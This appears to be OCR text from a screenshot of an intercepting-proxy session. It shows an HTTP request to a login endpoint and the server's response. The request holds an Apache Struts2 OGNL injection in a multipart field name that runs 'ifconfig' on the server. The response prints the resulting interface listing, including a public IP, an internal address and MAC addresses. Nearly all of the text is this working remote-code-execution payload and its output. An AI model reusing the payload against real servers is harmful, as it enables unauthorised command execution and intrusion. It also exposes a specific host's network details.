 Request
Raw Params Headers Hex
POST /login.do?sessionId=068C962C9F0B5681ADDCB57043B8DB7E HTTP/1.1
Host: 111.1.6.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; rv:11.0)
like Gecko
Accept: */*
Accept-Encoding: gzip, deflate
Referer: http://111.1.6.10/login.jsp
Cookie: JSESSIONID=068C962C9F0B5681ADDCB57043B8DB7E; userInfo=13812345678a1
Content-Type: multipart/form-data;
boundary=---------------------------1503269843507
Accept-Language: zh-cn
Content-Length: 513
-----------------------------1503269843507
Content-Disposition: form-data; name="redirect:${#a=(new
java.lang.ProcessBuilder(new
java.lang.String[]{'ifconfig'})).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#test=#context.get('com.opensymphony.xwork2.dispatcher.Ht
tpServletResponse'),#test.getWriter().println(#e),#test.getWriter().flush(),#test
.getWriter().close()}";
-1
-----------------------------1503269843507--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Language: zh-CN
Date: Fri, 20 Apr 2018 03:45:11 GMT
Content-Length: 50002
eth0 Link encap:Ethernet HWaddr 30:85:A9:A6:3E:BD
inet addr:111.1.6.10 Bcast:111.1.6.31 Mask:255.255.255.224
inet6 addr: fe80::3285:a9ff:fea6:3ebd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:187042486 errors:0 dropped:0 overruns:0 frame:0
TX packets:193002083 errors:13574039 dropped:0 overruns:0
carrier:13574039
collisions:15321462 txqueuelen:1000
RX bytes:16951393403 (15.7 GiB) TX bytes:238506948922 (222.1 GiB)
Interrupt:16 Memory:df200000-df220000
eth1 Link encap:Ethernet HWaddr 30:85:A9:A6:3E:BE
inet addr:172.16.4.242 Bcast:172.16.4.255 Mask:255.255.255.240
inet6 addr: fe80::3285:a9ff:fea6:3ebe/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:149947101 errors:0 dropped:0 overruns:0 frame:0
TX packets:70321184 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:27039026324 (25.1 GiB) TX bytes:5552794763 (5.1 GiB)
Interrupt:17 Memory:df100000-df120000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
? < + > Type a search term 0 matc